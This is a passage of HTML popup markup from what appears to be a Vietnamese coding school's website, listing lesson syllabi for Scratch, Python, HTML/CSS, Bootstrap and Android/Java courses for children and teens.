<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9576" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9576,&quot;slug&quot;:&quot;level-c-kids-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9576" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9635" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9635,&quot;slug&quot;:&quot;level-f-teen-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9635" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Thao tác form hoàn chỉnh, kết hợp nhiều phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Triển khai mệnh đề, vòng lặp trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9619" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9619,&quot;slug&quot;:&quot;level-a-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9619" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I" /></p>
<div id="teen-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch + Khối lệnh chuyển động + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh điều khiển + Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng hoa quả/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game vượt chướng ngại vật/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Chỉnh sửa Đồ án cuối khóa + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết Phần 1</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN II" onclick="showHideDiv('teen-a2')"/></p>
<div id="teen-a2" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Bảo vệ biển đảo (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình Hội thoại 2 người + Lên ý tưởng thực hiện Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Hội thoại + Hướng dẫn thực hiện Đồ án cuối khoá (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN III" onclick="showHideDiv('teen-a3')"/></p>
<div id="teen-a3" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình vẽ hình vuông, tô màu hình tròn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình vẽ hình theo quy luật 1</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình theo quy luật 2</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình làm Ứng dụng Đoán số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng Tính tổng + Lập trình thực hiện Đồ án cá nhân &amp; kỹ năng thuyết trình đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình làm Ứng dụng tìm Min, Max + Hướng dẫn thực hiện Đồ án cá nhân &amp; Trình bày đồ án + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm game giải bài toán chân: Gà và chó + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN IV" onclick="showHideDiv('teen-a4')"/></p>
<div id="teen-a4" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game di chuyển khối (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng tính diện tích sơn nhà</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9599" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9599,&quot;slug&quot;:&quot;level-f-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9599" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9588,&quot;slug&quot;:&quot;level-e-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9588" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I"></p>
<div id="kids-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PHẦN II"></p>
<div id="kids-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các dạng Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
